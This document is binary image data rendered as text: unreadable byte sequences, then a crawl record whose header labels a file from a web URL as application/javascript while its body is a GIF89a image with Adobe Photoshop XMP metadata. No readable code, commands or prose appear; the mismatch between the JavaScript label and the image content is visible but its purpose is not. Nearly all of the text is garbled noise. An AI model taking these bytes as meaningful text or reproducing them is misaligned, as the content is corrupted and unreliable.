��b~!������������L�����~�/D��vmwףG�"�����R˺��\�An��/��2$�q��Ҋpi^�U��y�Ҏ��mk`�q�A��4�Z|ʲ�CLR�F��b�� b&�>��X�3�����ۈ\�����X�-w�I����b����M��g6�����w�^r�%	`a�{�44��`��3fj��@h_�W���|s��� ��T�A`�`���u/?CG悍<@	4�=CN"��b�GW �����̮�������m�mg��=��a3Ap����踣��e_	=�y2�0,��e�S�m;6<��^1�s0È_׵q��{h��� ���DV�f�L��3�&��JBm��!��(�m����$�]�ʈ�-�G,
�V]	� ��*w�-��f����*n���ZQwh�j��[S�TG5c~�Ya�!T$���}�5�Y_����r�T5��K���(��5c�`�E��������TP�	�����qZU��Ł�3Zu�)V��雧aW��U�4���ISZg��N9��B�Y���q�d�(% `:�0��TV��a��Q5�2:�j�E:|,�~�U~5*�\����j�����~�m���?�J�A��C;��Q�qG�ĳ1���9�x��0ōD�?��N�B�&Ts:~~�sϨD-���2��A2�8�Pcn`�iw�a(�w0e�=�F� ��a(����z�򾃗��R�g���=�a(�O�]X��
�7�B
�j)�w�)��/���fna���;0m� ����}�����y�"C����R�-�(Sg�e	�1�)����K��p)2�ZZ\�Pd�̰���3tm��aj<��r��T�Q}`�+�I�Vnc0FP,A1.	t��4�2c��"�J�V`6ş4����o�X�d�P�I���Ǟ�8
�6>esJ7.a�dHш�1jR]�>�:ʨ���.�wA%%K"��P�9�1��xXMG��n�O,FE�J�b	���
g*X�w�!��4#z���4�+�n+�wb�C
�D��&��Db�d\y"���Pf.�%��qĿ71��@C`���3�-H,|R�`郟�y�:J�x<��qG�R�5�� �ĹG�d� T��E(L�m��U�a��	R��8�йpbA]��Nb��a��$�E�YNR�T�D��O��ˆ&��Կ#Qb<�ZS������#$SuS�������335�_��cO
���P\���&1�[��kn��
P&0`X���i��v��W�8��|D��	���k��Y�2�-ڗїd��>��gP<3z�]0���_��x��%�����e3aH�����"�%����0"P %�u�����V{�<�@��"B#��V��U)O��VA��L��E<D��5�eˊŗ��c�Aƛ�����"fe�nk05z&L�Ũ�@;��Hm�# b�Y�)�ʕ������Y�
��ud��ܲ�*W� &��DUQRd�'D ׋�r�˗.\�or��"|m- �h@�	�.i�f���P���A!.c��ζ
�K��ZS��D
���DV\L79�N�8�%cSV����fG��\�o��X\�`��\��u����jM�:`�FܰIo3��	�\�*Dp\�4B�Ei�r�K�2r��R}�rD���9����1�(�;�Z�����e�BKH�#�� ��K��@�t%��KnFIr����O��YWM@��	�mR�����,q@"T�^>� �ZJ��A�h�������.R��#�TYs0�&S���ԯ�c!�t��������n%L��l���gS�u�X����H%��h%�gQ�T�l��Y/j����:�Pĩ:�T�Q����g\/�*��;P�f��}ׇ����ۭCWg\�3�tΙ�:gL�3�tΙ�:gL�3�t���Mߨ�?�� '       !1AQaq������� ���� ?���m^����="���Y�i�݀ =�j�?͒��׾�{E�����`}������jAl���O}���T�q]�m�{E�*�r��J�X� zM@��W� yL�ss�����i����w��е���[�:�6���(��j���	�Zkϴ~���oN~�ATLö/N��Ա]#�<[��3a����^��chm�)y�PG8M2��g�W3p ?�1�]Dx!xo��u\G0��];Y�]̶6��q�r�Z��B�YU�+�3�on^�}:w݁��^�ô���-�ƕR�˗��@n�\��0���	�s,ণ5��<!�ԅ)�yF���r��I����e�z���Z�p�Uۗ���c�� U�t��@e/s���K��*7o7iSջ*�4f,ׄ�	�LC\�XK�ٚ#[a�(�5��:.�^`n􆙉7J���ώ����߱�؝����eL�߬~7~��o�7e�U��'7��
��s7��q��ϙ�h�� �*�tϰ�<)k~QS���ï�w�6����6#��II�i.�Ql�fUA���@B ��+Xu�X5�A,�h�@�=x�i�t#`�c����_h.�l�s
�+33y@������sPB(� �s��e~_� z�F,&X+X���K��@��:�qDE�YH�B���+ښ�Z��y_'�Heu�!�U�?� f��Po$��
Y�TC8�z�q*�[*�f�)�C�5x�|R��vQo]؀1\��
���I~��NQ �������i%õD��R����6�J��"���=惴�q���˗.\�l#H*�7M�K��1R0� � �f�X�ϊS�k	R������+q� ��Q�G��Z�j���P���J�dI@;o �����g���F����S����[�Wj嬮��>)J��UDL�	Y8�	�2���Ը[([.�`n6�B"�i"�1�k�B �i��p�F����?l�#Y� �W��	��beh �7(˨2��$� �0&+��k<ϊY+� ��
�eg8`��T)Q�@0"� �n7. �X<�t�l���Tb2�r5:}�2�"䒕%y�Kf��R��x\���K!Ƙ�MGXVp���D~:�X4��T�[fuD��r�\c�8d� b\K�ͺ�[��g��x{�4�G=�ΰJ�+f���\���%AA��U,G�%_�2��Q�*J����%b+�#���$BTvK�),�R�[���TD,B�s���� Ɍp	��%
`��u,����¦�A�s��yKN�d����`���K�d�$��V���ԋQX�N̊�ue�1l�/?蔔�^b&H�A�M�F��q]�����[(x�t�a�3� �� 80�"��yC���s����?I*e��1�Ͽ�Pi�.�d��C�#��bz��t�C�`�� UĬ���
�Za�/vm�$9&(�~~������,G����&�]���M��'��M]A���� zMA=_������74w��(|0z��f��#��H�ϛ�|Ԭ$�����"L�y��@z����ܟ�W#\�W*�y~� &ɕ�J��� ���5:3��A������6ҹ������:ͺhT��g��#��}��6o\X��Y�Rt+F�Fه�0�iYCc�c(uȳ=��q���C��#y�i� ?���2���=m�|MA���+k5N�P"v�,^�鿁�\� (�t ���Pu.��2p�+� �U���"5XWk�yh���CW���� r��~8`9� U]��ڢ[� .Bl8e�.H�!�
��@C ��l�m�kx!�
�V�[�S ���rㆉ,�XQW���=�]n�����*���`����Y����ef��c���ݚv��⬫�K����^��+7��ײ�]�|J6Ko�q��T江��>�F��AX�^lhצ�/xZlz�w|�EgkX���RT�KzW)���^�x��dz�GίAi^�i�nS�}O�������h�bk�j����! C���l@®��m:�{��p2i�p_�n��K/��=��4}O�?��-B�q�=���	q��:��������y�%U��%�=;�ʐ�UE�ao@������k��J�v��JU�zQ��\��_@y�n� ����Q��TɯL��}O��� ���M���T���ua�M	f�����x����TCX��l[�4�v}�xrV���O��Ԁ�,Mb�7���f��{��xA%Ȏ�G$��(��*0۫)FLk�Q}/��[�h�	B�<������r��kU�j��sm�K���.�A��_>�B�U�����Y8Y�@.\7�F��H�
��Zv˻����2�`�8_?R2@���]W�"�ݹ��4t�:�U��%S�o�L�w4+)��5&$ ��^<�^4�tt����}��2��\֯��8r}��j�:=GDzc�2��w�g^�%��j�����17T6��{���%XEu��!3%<ތ���{���GE�p�V���u�TH�s[`'����1�t~��X#�#�U(�{�
�B����;��1��@k��ʲ���w��Q�I�����-V�>�&^�>� w�R�]����1���D��|s#(�g�G܈ׯ������O��u|N����:�'W����O��u|N����:�'S��x�O��u|N����<%�����3���Ū겻�E8� �� )     !1AQaq����� ��0��P��  ?���7�x� �����Q����(@���2�;E�� ��a�\����<��L2*�UZ����+[G��sd|W,7�F�įO(��[��� .aR
&LK3��y��eYr����� �k�rt�<T��t�#���J�����q=��2x�/Ⱦ��h^�B�ӹ�﷣t� R3$C7�!t�Idʿ.}H�a �3_��&8����x�E�{�%weO��v����ۼiܐ
��Ri�1�=��2��wMʖ��z�7|I�tnf�\�#�h�i���ł�l�k��k�Nt�B������H���С���c�
\���Ty��m�U���\�J�@3���r=�9=����gS�_�N��I��~a�d��ff�Ȱ���Pe*�B�ĝ�̼lGh�S�������N����nW���g
�P��+�"&�8�6���K,歀Y�#Z��#�
NF��*']��嗀rA���t��F��~_�J$���yZ� ��x�H�#S5����hQZw�C8���a�r�ꬽ\FC������od�����؝�_�W�%��V�A��� 0Ѭ��M�E�^��^���[�I�D񴯓3ݝ��Z�#E��b�ȑ�/g��m�eN0Q�]�҃k�F���g��^`�������J�~X4j6�w�?V�W��C(�H]���vf2Ƨ���fra ��k��#Z�K(:���w'���9`�B�Wa�su�0a���D< 8�o;�%��*骲ט,<[�1(
���:���Yc%��V/ΝC��X��Az�(���/]��|ę�M�m�+��m�>vrqz�k��ʹ�b�vث`������T�ߧ���u-z݄<pq]��1�K�пS�@���Ԭ��{��ŕ{���K��)���p�.���2�Д�/	�lfĲ��P����w�I�̻�o,g~�;��if��Z�O�3��]{6j�b(����q�Ā����;��-v,t����S�7�/���r�n9�ϩ���x���b`>a`J/.�u��,8��LW������NI��8� `����cNU1�a��\(���&V���ua.�����bԲq(��,���T�#��g�8,r�T�˥�Pf.9�1�0���<LO����>��jZ��Hz�M���*�H�>���M4���%+�ږ�6^��Qو�U�ץhV-x�1}����Z�=C��&e���u����b5 T��n�IG��fno��S�~Αz�K	p!�
,HG8�V���ɈZ�� t�7b�1m� s��VV�NӈΊ�gS	`y��Ojj�7��st�GT��:ܜjǿ1E��(ߩ|�^���E�����$��u㏂������I(ҜK0���;��h�/3s�~�Ԁ����=r�Ԡ{�I�r�k㿀K�����h��sO��P��c@�;Xk��޷�%u_�#��������]��}�BW�3��:�
	. 0�a�^�+�W���AUq�psBb9s�Q2Hm��)s�Ԅ��)+��!�����v�U����v��;֎�Tr( Ly=���n�E��*�����khl�,^;�����;���5�e�:��BϫcϹs�l/�K����]˽�A�Z-�|&�A�EQ]������F�/���'���� �8�k�p}3`�aK�(@�s'v��`��b�
J=����aف��aZ�d�y��F���X}�a����1	���Qn�Gs�QJ���{'u�9tM�B���x6�`����)$�bR���^����䗱��bⲻ�V�o�	2>�9��f�
���`�W��ێ��D�y�����@�	-���9C.CʰA�F �y��H]�O˴C��w���$s��<�sJ�ր=�C�>C����bM�#��Ǯ�˦f����¡Z=zv3DM�H�Ep߹t�kH��1�e�X�#�jB� �P�"	v��^���J#�?V&A�e�p�݇��r�J59gA#��T�|�3��G��~<b�>JiHP�,J��QWԯ�3�H���g��D��,=	�R �ԇ�D#��T�PcE�V�Gm��l����JF�si� ��[�^��Y�Ƣ�U�KvZ�C#��e�)�� �o�!�NPZ�"�T�;�Iэ����7%�Ae#���4�CW�@B�
���]ݖ�|�\��aq�N��2���s��L�X�f
�n��mwy�����%�Տm_[��o�hZ��M{�>Q�	��U��:
���{�r�ݱ?rp؟xw��@��çhKL~�\����x�f=ջ�蕍� ��Q#.�&��Y�H��/{���/7�yٛ�[c���{�&0�7�L0}�s=�q���"D4�SA�N�qۻ���1��Z�^ �",���k�cGhQk��1��8�^��ر<������S����Y�]�ˠrm�'s����1�ѓ��A�a\4?~ 8��'�I!O�.���xa��}�38���Tl�p�� ���"f�f��of;U
��vw��>��75�O�v�v�(�'����r��E�����#��g�?l�6��Pe���1G�h����W۩�"��(6�|��!j�bzcO��F��ǈJ`6n]�9��-n�c�
�r�?QV�捂����l�!D��ǹ��o�lt�����5��yny"�qLy:����J�r����dк��;.,�������
�:,6\�5�f���cլ��׾�i��b�6�2�����|�*��/z|���ҿ.KE�O�
�/F���3A?>SJ��k�\�5�8pn����}	�m���ϝ�ZtG�,��� ��3�A�h�����3ف���t�O�J���9;kw��lp��J��v ��R����7﹖�� 6�iۈu���eRؤ��.Ja�½����6_��S���|��o"�w���)�#�{�0�r%�7�S�$;��0�3`�2�8ur�|�<@^� NT�����q����td]�T���J�]Q��W�yIHB!Y��	�v�\F��z%� �g3�����_p��gD�%x��C3ܷ��%B��W*����W��V�.-�(;� :��G�+��1���Y� �@Xx�Q�[��п2^���y#�6rwf`�a6i����Q>LAZ����{�z)�Z�� �`��ؘe�o};!�`���v#�0�?��
�_0-�{����佹�%ϓ.�����|���:���6P�ͬEد�Q;G���'k[�bS<�eNj�{!�]�'E[+��ܗ�)R/i�_�9[}��9�N�`L�|��M��~����V�B�Rɟ���Ȓ�ي�_l'�^`:Dd�.�q�H�����rY����q��kiu�-�͜���9�'��R}���������ֶ[u�qg&��tR�k�Z���̸��(�+��	�e�\_p>���f��.�GB����i(vD6ݒ8����C���m���<�&4��7<�3��/�����0OӼ���a,2���&��$ �"�e-4�#�ьx��	iu�S5q	Eં1�n�d�#�Yv��xQNo� ���O	Qs�l�J!��-�h�����y�4�xœ��
�ʗ��\�R�9��%'u�ɛE�r���%o��JS�Ӈ���[7 ��<�w��� �CV0x���,�m�7m�v�w�UQݢ�/gQω�ED�F��Z����b�,v^���2K��E�\b)pl�K	�Т[�'+s��'h�j0���0�r�ng{ƙO�-��Т��u��p���-b,���~S%��}W�	Zv7���P^G^qq���#�C3���ʝ#QA۶��2��#�H��67��T�P������pӤ���c#�⫹����+� �$��T+%�Lr�wFȠ�%��&,�S�po�z(�A��ϩ��~�����ٲ�Ɇ�jp����xj;fwnR�g��D?�*�Y	���.m
�[�*0w3^!9]����*��#y��U� @ e��=�#LS(��x|� �ڊp��eJ��U�=��P%��, כ��4�;8 rL�C�	P�*Ik��!T�J�fv)
"2�v�&�0�(/�G�­+q�����	�� � ��aUBVc�y�ࠀC���5���0]r��'&?=xd�n���k��뚴���E����-&o���]��\w�)R�4�}Q݄�[R�hwT@h���T��E��l��6�cv`G�CH��B��,ن�l!�ْ=y�|E7q����c�rΧ�&��y'5����"3�E-|�03'g2�%�{�$��4�خ������SCJ��3`��d0��t`����z�P����Y*������h����`�Jl``� �.t5L̂+�`h�\4������6V��E�SW�e���a����6�j�d��S+�!��:��u�X���<<7�;2����89���+�A��i1���*~�`pLŦ���_��*��}�'ơ OpzA[�2��yA(1XKs�O���r���fߦS:�N��.Tԫ�e\C�
���`�I���/�hw@)%�Q)�bBN�T��4!�-����D-���k}������Y����)�va��gX�·�>f�"� �_��"ӑ)ߟ��yu��q��Ly��rye���G�2� �c�A�����bP,�D+�~&�I�U�����@�e����~0C3K�`:-O%vI~j/(p���q�P�>up������Bj���{���g�-Q�0>`q/�aؖ��EnpJ���M��-�������.4��ۏԷ��x��/��3q1�X����h���|��݀q<��9l���o.�Q��4UQ�K�%��G~�PHΛp�-�R�$�>��\okl{�7ɳL'x�*7�p��9&��k�SKҍn��)y�Ǽ�64u,�c�"6�5���^��K�je�ŉ���a��-�up���� �w�je(�b<��X�Zա\ot�pw�c�p�7؃qE��"J]R�W�gXf�F�p�.���1w�!��������d�����f���1捭�;B[cu�>�Ȋ��*�V�D|]��a�p�ӌ��о�����pq}�%��q����Y, �ˍ�{F�HNl�.�����c��w���!���[oxn�c1��j*ܔ���F�w�	 È�4�8l�����4�gCn�\����[y��:�P��c9�.�Qܜ���<~��1>��Is�7L�F7�G桅�X��X��:
~�G��ؿ8.S��$A/��[��;�F�V��X�[巸�T�x��E�f�H��c*�C����A���k�����{��MDr��?3c�Q�,lw���P��B���Q�%sӎ�$�m�	��&�ۤ�<�៝um3	�[���V�A�z���v����A7&��� �CæĿn�O�@l�+=�X��<i�,������� i������K#n��$7�I<��$�ײ����(V!R�I�e(0�	>֘;�v��v�=�d�6�8�1��7���Ĺ�/){���3���wOE�FЪ���=��aO�:�c���>���Np䱑.*�&1łaxX��r�{)H��f)k�DA�kO8���]eiP�E�s�kҖ�%%�Rx{pyx(�5�ba�#	Si�)�#�?
��ݣ9,�K�T^�:K$K�SJ��rܐ�G�-��������c5��~�g������% �ն�s�����S��hv@^��t���b<�7O�4��P5Ҟ ~�/x�c���j��Rݙ'l����H�a�Sa������.D����J�_�6�����,$%yp�M�v��(ՓRh�������r�`�a����h�./"�&�ѐ��ؔ��[��.� gF1�i<�|\53&��4Ma�����¥��o�����ʹ�6Gk��8J �~��(<���INuh�.�����/�Eԯi�G6�5��J��w�0��@n_䒯#dL�)�uҚX�-l
��?/�$�%��.����[�(�O~����B((�_��.���XmZi5��R�Q�9AX�o@�������˼t��Q�Y��>�R��a1�e�G%�3��鉝o�U����TY!�K�v�G!��X��"�ܕay/V�5�a%wX^:����N�(f�����D�W�ؕ��t�nצ�q���?3dc�\יIhS	6]� ƹ��n�4�X+���k�X���u�SjG*�s���RT���@�/�j�\����1�weM~_W(����`��y��q-%e�Z}d;�z^�y
����D�e��v��Û[�'!�1+����Z�څ���!F��,Ye��P�5	az_�-�v� �>c�-��jN�@�m!uܡ�� ���/�ח� !�㼚�#ԣh.�z[y�i犕���W���4�C7�t���P�ަ��6�%� ��F_�,G�Ǻs�T~zb�x[����6��Exo���!�IX�/ij���˵)��1�p�Aah���a��I�c��#��Ĭ����3���]�B��}�x��X�)z�sJ��q�öЅ�9TҪu��+#pb� *�$��PX�\ŏVB�8X6ӻ���rayP,4���t��_��æ�ܝ�Q�qq��D ���Xч�W�9R5�Ӧ,@ e���˂B�����k� �qq�o��{�{z����U{���u� [�/��,�]%��;��晸Y�\ (�Sh��cu{b���g���� �Vn�K�W�#��Y�B�CE�}���f�X�8K]��.T�gP˶b���O]�Z��vK5<U��(r����^�-|<IC] �,���%�e]'���:y�ʽ� 솖���N����qg3zC���� �	��O�7*��ӢFΘwSi
�b���J��{XSnk�Ե���b�cr�����s�*�k���u� so�O�+�n�� ���'mI��(R-?�FS���5� GX:�4ɫ-`Q�����?���r���ה��|�k��2v�-鰱��Hc)�q�Ǝ���{ �a���MbMG=FטQ�G���9T5J���ٻ�~ɐ|؍�˵���>%�%i(XU�}b�AN����z�sS�*����s�RTn�K���������lF��J���k�_��	����0(�z��cvymmQS��CZ������Z�V=.]:�zM:X�!�'x.06B�an��2���|��бq��Ӗ|I�x�(��a�0A�i������B��J���̈��"�9.�dm�]hD��a��1��p?F	X%��l�����ł����.�8'm #�����NT���{)��#Κ��ҥ��:��V�$$_���n�����c����x���
Cf:TH�2���QJ�r��Г6�e*�jQ�y,�F���1���A�~�#��Dh�[|���o�v��\<�UUn��_���fV;�u?�j���4>q6K#���<1��kQ���Sh��\P�ޫ�K��t<L׻�o��c�b� �D� ��ጭ�=t��c�Y{�����:$o)����i�p�EYt�V-��ML��C/�oM��c����l�9��� #M������.�$���Z���JȒ��?U��jU�Z| f �+��깩|�խ��6�*�Ĝ�YN�5>�h��S� !�2�Y'�g�"%��,Q��Gs���%�$�ʇG��I��xoܡڼ�f�Pd�L��{%Ֆ�RnMd��(��]��P��x����?/��?"��8,ײ8��+��*_����Ɔc;?��ʾ��=�hԒ�%�iN.���� �'�C�8u�h_����d�8�Oyl�\R8��$&�hI�$o�c%e�$�{�5�}��9�X<�w�$�M��I%�t3��I	�"?pF�;fCH� @�Y�ڝ�3����!S���>��*yUN�	���o�h��+aջ�j���\�i��$��A(N==ޞ	�pQ%�{xP�Խ^i�k��k�>��	�P�	+)+�RR3� ���	!�L������V�yᲐ�=!�+	D�'	RK��e�j�Su^ �*t|G.��⪍�'j `a/�Lt[�V�d1k:�%�����5��i�?�?���*�����;u7�&�y�!js�a�5q�!�l1�b߆�p��c����Ή�Q�A�:C�W��s��RRXˏA�&_`�ݸ�+N�&VP��J�\N[�Ŭ��Waf#N����sEw���~���-�9�s�hG��&���1�B�AR9�1�c�6�_�ˎ���͉�<1�%�����R}�91�{^,w@p��Od_.��LԿ	���f~{/�eC��I�ao�̶fX��c�/mV�o��*`霟EHa��be��B�d�r0ʹ�9*3�������H[�v�<7�����]XR���0�^S��@
� b�MH�٘��W"�jy�s��S?�t̋[�.U���=�yPh��x.|go.C�"D��:E����V"��U�5��}B���N�/1Wn�Ԥ����%�hS'	����_�B���;��\7��/�7;�*{KEj��ۼ��B�M��'h^H衡+�<���2;�_]�=,!-X4ߞ��h�e�K�@��KZk��نH�����]�9#�
�>WՀ���
���@j#���V�E���e`Z�O���!�(]%����q����,K��'�1���'��DZ�dgߝ �魹E�q�P�.���|�Ew��j�8�<��{��G�1I���F�E��I_�VQ|5&d���w<��5���k^U!�LcN�O�۟h���;�V��*����?��r�C��i ����7M���0�ts,Q�Ts 4 w��𤔚� �1��+]Xr���aP
�w���9������e���o�֠����oÖ��cZ� _rZjb%}����GY 1��GM�X�p@�r���C��Gb��x�O�ߴG�~ќ�v��`����ܣ9��w��E��7�ҵ��,�EbHd�͹X0|J�P$�ø�;3o���xQ���:�̇��K��ڜ9(�4��^��ו�U,Q��ك��P+���I!��+s����4�����ce��hC�C1pg�	�M�Rsn����c�ó����q��a�2�V1�hln�z�pb�^2S�T\�^�='�$`�N�s�_���"^��FS�N�e�E_�l?�J� g9w�\���ϊ�o��m �Wi)(5irM{1$Z>4�=LYO͗���d�6=K � �
fǲ3�vr�XG��}u;�*������"��x��b�� ԰��,]t�maB�����0�A�(��q}�5�x�ќ�v�y�MF�R�� ���#\Q�K싣�E����2`�p����ag���
«dܬ�u��Bj.�-t��������;�p��G<ќ,���Tfr�S�f`L %�����	4�ۈeEE�s�e�,C`A��ʍ�ރ�P�*�"��������3:D�Oy�w�ݘ��Y(���(
�u2�c!�|�/��pw�ûS��Y��&�8�j�BR�r[�����x`,��o8�Y��X.�潐ڽ�pA�eC��+4�{��N��� ��-G��̃c4�gق�����H����H2f�� .,��.P��k0�T�y��DTC�=}�u� #�H�p���� �A�8�a"BI"���g����_��iW��"d7$��צ<[���Ю�5J����_�3�w�r���9Q0>��S (=F�V}A���=Aq�;�+1����v���q���?0���'�w+�W���N#8��?�p���� k?���X��0� q���1�ܹ�׋e�������)u�U�矉YN񇧲W;�B�oiGۈ� �;;��Hm��o�S�0~���,;�<;�35���A� �z(���x=��������?l?X#�բ�-�tĶ�x'�&|R�~��v1� m7�����f��P���~Q[�ұ}���H}�1��D�m�� _�3��������1վ.0�vg	������s��>�8�r�X�T�F`�$�w�,W���#�Ff���������ĩ��;ߺ��]Sx����(̜�}�A�Xj��%�	���2���� �Q~:t[��O͋ 힓�'.�'�~�5J� Ǎ6�etK�簋:��\���T��� ������k߾;
�U+3O��ڸ�� �����q�@FUl��׎�IF��?a���?�1�E:f���6Тb��:vd"PU�kFk7m�u�׫nZ��:�~���H��e���wY\�f����1�Bi�=I|���0��o��&���%������+���D2R;� �7�6���5BM���C�"P��鍐�Yl%ɚ�ve�_׼�W���� q}T	Y��R(}�~g�l8`��O�7�?���� ��� ?�A]�m|��xG��n�-�S~���<����1.\o���� ~����"0�a.(�.n+Ⱥ�.\��7�o�/�ڝ��R#n�|�V�]%�%�:��Gt6m8���/̢͋J�)t�̳�ffc,ښ�]��RqZ}���#s��tDT-_#�ER�ܯA���Wp#AQ�S}�(#O�'��m�4��<��`��h��Z㵵���r��~��_��^`<n+����\�Q��RU}{�#�;ө�Ӯ%�� z����y2�y_�����>��"ީz0YNOȘ������S} tNf���1W��� ��G+߭K�)���H|��b� �6�ߞ�55�3�����2�VuDg??�|6�K�)?�2��Ö�yF줩��?��;Ꝅ8�o���"��Q'���� ���;���EM�)!׼��p�Sՠ�p���2
G$OO:�LpT�x`h�� >�*�&�u1)H�u��[�]HdJ
3�E��f�wԪ��TNف�#	�^� �� ��LG+��^`J�m��:4:8������t��)���[ل��3+������fC�N� �h��Ew��'�?�g7q�� ����Y�k��ˋ�~?q��t�L��$PIeW�>y)0.��8�'w�O�;菣	���t 2�Ar����Ѕ��<J_O���B��,JW �`=����l]���g@�@����(��b;���R_� W�#��u񆇘���Sf7�Du��{��]� ���뉅��e�'�� *�Pd�I��T�8�Wb"�_��U����O�g5u�2]y�Z�0@4c�� ���D�j�B��Os�� L�@	�3/=nUL~�;�~��Q����*p޵�vK�]�>����={�m�WDW�=5C5�2#�Gyw�	l1;gØ����=�w����!L��-X"x�VR��?�� �Ҥ�&�m����B�H�:?���#�\��?�!טfg+\DU��KS�{0��:~�����9�D~h�������I�*�t�N��A��_���P�J��yp�0δ��49��Bg�(��z��i�~o�|�W��� ���P�i-��7R��|� ��s���w(.�M��(4�Hr��u��q��������g�R`�}��^*>�`N�攃��� .�W��B�IQ�3Z,�?�r��`��AE @ ��K�[�oE�6Ph��r��JDb�*^�4�����[�*���=���g�9ۢƦ��%�Щ�F��[U~ը��Eݿ1>���_�N4�mw��X�[���L��pJE���f�q�X�wP'�v�~>.�n�'� �2�t�Y^D~�ܮ��ϊ�k��n�z���#���zoP���!�e�L��m�[m�[a�-�5�i�]���U���|�Ur�~� 2�����	������"�tf!u�P�2�V,T�(�?�"?R�*&�X�:7F΋�U��ƻ�ܠ�Μ�e�̅�H>��>LjD�
8+bi�?�Ђ���чhT%���a����� �ֲ���H��/���� fG-���<ϙ�>g�9Ά���� �EQEWMb����u��~۴�E��f�����^4��|ϟ��=��7�Pm_,J�Gې�VO*�v�Q�|��g�?��FH���}�8.(#?_��Џ��vX2�����>$Ϟ!����M$C2v>�9��3�Yy�A�p4L��f~���߿��~����J��I����X;� �''N�:t��x'"m4#���Z���Q��Wr�_����Qa��,G����?r��f�{�q�ҩFP'������ `1Ҫ�:�"���� �����ԛ����(�*��7>�YM_�a�i��ţ:�n�+w._��'����gۣ� ��=ʬ��j-����(?�O�\�!���������?�Q��/�'�����x��T��<���<��"'�N##��n��ĭ���x?bj97���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js
body_size: 136205
content:
GIF89a� � �� �q0H�' /�������S��%����g�ʬ�Ȗ�ؑ�],!lD
����h������ ��t��ǌsN%!!�

I+k����괭���x��i��klR)��XƩx��ڽZ������dddsfPUSR�C|�s����̷�RE/��ڐ���ݶlXI���ثDCB�H4%�*K̵����ǎʷ��R�xe��O���331�9k���oto	��Biy��e�/��cJ��믙�Ƭ���D3& Ӧ0ə*���������}g3��#vuu��Tv�j3����#7��f��t�OL�lpԽ��)���ۺf�z)���Ũg�fd���NM�KL��v��X˨IɨV������ǛH��@����T�W#��b��z��ٯRP�L�-y,(ʷw��q��Kغv֌�Լ���ݣrO��UIG51%WSDxtd񶖼�S�ۨ�0/�Υ׬Cܣ݈r��^��婔W�1Y���̷hxibܵJ��t������rS�RX=��?�րԭS��xӵU��X�ܼ!����1�Ê��������s�Sc����ɦ�����c�t¨�!"))*�\	ϭf!99:��|JJJkkk)139BEZceZZZ�97bcWJRS��{�`_ksj��1�2))��c�����r��k��k��ֵ�k�����s�����q��}��k�����b��{��㿜_��b!!�����`���*K��ξ)1)AB8JRJE9:��½�mkss����dZZ奣��:έs������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:56d7ed0b-500a-44f6-bee0-693e0eba41f3" xmpMM:DocumentID="xmp.did:CF0AB359D77B11F09C87CEA05FA58575" xmpMM:InstanceID="xmp.iid:CF0AB358D77B11F09C87CEA05FA58575" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:012f2f27-47af-41b7-aa36-d8ef7ec20db4" stRef:documentID="adobe:docid:photoshop:9ea121a4-1d7f-f740-8b77-171df2acae2a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �pg�k�:5���a��F Z�`Ď,��d��#���M�a�ɓ&9X8F%��0cʜI��͛8s�)���&d�렶#U�2e�ƍ<&H�J��Ȫ���De^LX;þ+V'ٲ5{<ؤ讄M:�*��_�*L�",��,�F<rdɓY9��G��Y�hu��k��Ǒy�)��ܠr�ikRᏸ��h\zX���VIN�j�1dȰ���|1ߘe�<��n���,�wq�d{d��ڄ�A'_Yx�����H�%��󁡱/��_�����ˡ�V�\w����W1��]|��7 |�)G|2�@�e]\Ee' c��W$��@��ZI����	&�ˀ�1@��J�X}��x����h�d3�VYn>Ƞ���XY�:�[:Fj3�A�Z[�]�A�c�� M8B���U����	�4��o��g }��O&9ߞ��gnx�'!�v֩g��e:��c��:�(����CWb)�(�#FrId��X��ai5��P��朣�M��o�B����騁�>9ߋo2Z(�Hh�Ei\��AI�6�Deu�]w��@M0���鼰MT�62�"�/��7,��-�"��g��
�k��b o���谑�(Xq�(��K�f���	� �4Q�b
JN��5S�4�92820�;k�/�m�tZ+���Y�/�,p�:�
���pq7��ST�g�v�#s9�Y��Sx���������J;��ȧ��.
-�sL��O���������hnx+�s�@��k%t�5�Xs��c���� �QlH�����8��@�(��M��u�7�0�8�C�.;в�����c����Jm�uYÎ4|�F�t��YT�@j<B)�#�l�@�ۭ�˾�����8������������[��d���ũw�#��@�J��Bv��<�.�����p�̀�ZP�2I��Ka�p��pv�[��T�޵������t8Cꬆ�����U����@�Bb�s�@L9І"FP97\b 70R���t�P�3Nh�2�ЅL��r4��gvj���h��8:�@�C������=�q�O(�mhsc� *'�~,@|T�A��B�ƈB8�P`�a��HJ��.7ը����`��fu��
c���1�a8T�/��`8�o����C��	aSƐ�&����FiXQ�4B�A�4�`���{�:�����p���Y9!!�9t��@:� ID �0����Wz���\�
��u�C'��1�a  )q��DCLaC�(C
8�����"#�* 4|��ؤc��?5pΘ�$r�_��fT�/��  (�m�F7ă�p��3��:0I� 9`e0`�� ��5T8ׁЮ:"�p�L ,�# H��bF'��Zڰ�!;D��#�c���`q����Ƞ��x���̸(X�&l�u̡0 �T���"�� Np��6%�>�e���	0l��
�t�!��� ��)�n�p�K�6H�#) �fa,��p��"@��f�z�Iڤd� At9��<ԡ\�.� `;����5 �	T��B�R����:x 5`���7{gH� ���?&�o��h�(&��ҁ�@Dj�T�%�D���$HAl` � 2��>P�fP�k��
h�%!�:��lx���J_��Ruq( �����P*���e/Th���x��u�/��t(��P@#�0�:��C�"���#s��4@�ў���h�+�p�%���,�z0�*�"��K���ְ�� �ڍk� A!Vq>���yHE�����y�A�R��\��e� BS0�L�	4Ы"�
�*�{<X@1�,��
l
